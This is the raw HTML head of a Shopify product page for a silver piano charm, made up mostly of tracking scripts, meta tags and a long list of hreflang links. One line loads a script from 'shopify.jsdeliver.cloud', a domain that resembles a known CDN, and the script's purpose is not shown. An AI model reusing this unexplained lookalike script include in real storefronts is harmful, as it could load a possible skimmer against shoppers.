

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://charmsoff.com/products/piano-on-silver
body_size: 102035
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    <meta name="facebook-domain-verification" content="0kzt4c1aiag3xae9rqhe0j1ftj79ii" />
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVZ2MWFR');</script>
<!-- End Google Tag Manager -->
     <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16478058377"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16478058377');
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://charmsoff.com/products/piano-on-silver">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//charmsoff.com/cdn/shop/files/C_500_x_500_px_40_x_40_px_1.png?crop=center&height=32&v=1731188077&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Piano, on Silver
 &ndash; Charms Official</title>

    
      <meta name="description" content="Our charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.">
    

    

<meta property="og:site_name" content="Charms Official">
<meta property="og:url" content="https://charmsoff.com/products/piano-on-silver">
<meta property="og:title" content="Piano, on Silver">
<meta property="og:type" content="product">
<meta property="og:description" content="Our charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official."><meta property="og:image" content="http://charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809">
  <meta property="og:image:secure_url" content="https://charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="4.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:site" content="@CharmsOff"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Piano, on Silver">
<meta name="twitter:description" content="Our charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.">

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="0jfUiuK2264YK9j0UxWen1lE8rrG9Z2WP7v4mS0AVNHIUOQ++e2VRfL1bOEiSJWnYGalUliqT56uwQ84x13due1bbQBwmnKKJGHGtHEt3WmCnxudNReuBx96u8TydyGUgSJVTPoRjLhUund2ib1lZnABiqEXhu0ZBsiyku4kWHPTrkOEyYOZtbRKk/y1Iww6cwNg4oi3f08M/RWJCCKjAx/RTxivTwLaXNmAMnLlgW3mZLRMIoxP2EOwGDq8vfche8s4mR8KUlgjs2kwTEyK8Tqmogz703YOYw5tUZc1vs0Ax31tjfnI3bHdz7fL/A40ZKYDTbihfkR/aUzabveHbosBsExdFJyUFeGuB0anwIddd1xWlgNboOy3Yi/VTIXYdLjFlby7HJ/fOvd8fmjGn006qZJYBqJNqpr2cxKfGlz4fqEsfgxAiiFbZ8Q14/SY"></script>
    <script src="//charmsoff.com/cdn/shop/t/47/assets/secondary.aio.min.js?v=25458240036829609261756528613" defer="defer" data-defer="true"></script>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="RyPvEVlv_gCSOITucAgjD3p5dTXWA8MYo2Mf0xOXUa4">
<meta name="facebook-domain-verification" content="0kzt4c1aiag3xae9rqhe0j1ftj79ii">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79490941263/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9ea41670a92ef51bf431a7e7378836bf">
<meta id="in-context-paypal-metadata" data-shop-id="79490941263" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://us.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en" href="https://us.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es" href="https://us.charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr" href="https://us.charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de" href="https://us.charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="fr-FR" href="https://fr.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-FR" href="https://fr.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="pt-PT" href="https://pt.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-PT" href="https://pt.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="en-GB" href="https://uk.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-ES" href="https://es.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-ES" href="https://es.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="es-MX" href="https://mx.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-MX" href="https://mx.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="en-AU" href="https://au.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="de-AU" href="https://au.charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="nl-NL" href="https://nl.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-NL" href="https://nl.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="fr-CH" href="https://ch.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="it-CH" href="https://ch.charmsoff.com/it/products/piano-on-silver">
<link rel="alternate" hreflang="de-CH" href="https://ch.charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="nl-CH" href="https://ch.charmsoff.com/nl/products/piano-on-silver">
<link rel="alternate" hreflang="en-CH" href="https://ch.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="pl-PL" href="https://pl.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-PL" href="https://pl.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="en-CA" href="https://ca.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="fr-CA" href="https://ca.charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="en-NZ" href="https://nz.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="pt-BR" href="https://br.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-BR" href="https://br.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="cs-CZ" href="https://cz.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-CZ" href="https://cz.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BE" href="https://be.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="de-BE" href="https://be.charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="nl-BE" href="https://be.charmsoff.com/nl/products/piano-on-silver">
<link rel="alternate" hreflang="en-BE" href="https://be.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="hu-HU" href="https://hu.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-HU" href="https://hu.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="en-IE" href="https://ie.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-LU" href="https://lu.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="de-LU" href="https://lu.charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="fr-LU" href="https://lu.charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="sv-SE" href="https://se.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-SE" href="https://se.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="no-NO" href="https://no.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-NO" href="https://no.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="da-DK" href="https://dk.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-DK" href="https://dk.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="fi-FI" href="https://fi.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-FI" href="https://fi.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="ja-JP" href="https://jp.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-JP" href="https://jp.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="de-AT" href="https://at.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-AT" href="https://at.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="it-IT" href="https://it.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-IT" href="https://it.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="ro-RO" href="https://ro.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-RO" href="https://ro.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="de-DE" href="https://de.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-DE" href="https://de.charmsoff.com/en/products/piano-on-silver">
<link rel="alternate" hreflang="en-HK" href="https://world.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-CN" href="https://world.charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="en-AC" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-AC" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-AC" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-AC" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-AD" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-AD" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-AD" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-AD" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-AE" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-AE" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-AE" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-AE" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-AF" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-AF" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-AF" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-AF" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-AG" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-AG" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-AG" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-AG" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-AI" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-AI" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-AI" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-AI" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-AL" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-AL" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-AL" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-AL" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-AO" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-AO" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-AO" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-AO" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-AW" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-AW" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-AW" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-AW" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-AX" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-AX" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-AX" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-AX" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-AZ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-AZ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-AZ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-AZ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-BA" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-BA" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BA" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-BA" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-BB" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-BB" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BB" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-BB" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-BD" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-BD" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BD" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-BD" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-BF" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-BF" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BF" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-BF" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-BG" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-BG" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BG" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-BG" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-BH" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-BH" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BH" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-BH" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-BI" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-BI" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BI" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-BI" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-BJ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-BJ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BJ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-BJ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-BL" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-BL" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BL" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-BL" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-BN" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-BN" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BN" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-BN" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-BQ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-BQ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BQ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-BQ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-BS" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-BS" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BS" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-BS" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-BT" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-BT" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BT" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-BT" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-BW" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-BW" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BW" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-BW" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-BY" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-BY" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BY" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-BY" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-BZ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-BZ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-BZ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-BZ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-CC" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-CC" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-CC" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-CC" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-CD" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-CD" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-CD" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-CD" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-CF" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-CF" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-CF" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-CF" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-CG" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-CG" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-CG" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-CG" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-CI" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-CI" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-CI" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-CI" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-CK" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-CK" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-CK" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-CK" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-CM" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-CM" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-CM" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-CM" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-CO" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-CO" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-CO" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-CO" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-CR" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-CR" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-CR" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-CR" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-CV" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-CV" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-CV" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-CV" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-CW" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-CW" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-CW" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-CW" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-CX" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-CX" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-CX" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-CX" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-CY" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-CY" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-CY" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-CY" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-DJ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-DJ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-DJ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-DJ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-DM" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-DM" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-DM" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-DM" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-DO" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-DO" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-DO" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-DO" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-DZ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-DZ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-DZ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-DZ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-EC" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-EC" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-EC" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-EC" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-EE" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-EE" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-EE" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-EE" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-EG" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-EG" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-EG" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-EG" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-EH" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-EH" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-EH" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-EH" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-ER" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-ER" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-ER" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-ER" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-ET" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-ET" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-ET" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-ET" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-FJ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-FJ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-FJ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-FJ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-FK" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-FK" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-FK" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-FK" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-GA" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-GA" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-GA" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-GA" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-GD" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-GD" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-GD" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-GD" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-GE" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-GE" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-GE" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-GE" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-GF" href="https://charmsoff.com/products/piano-on-silver">
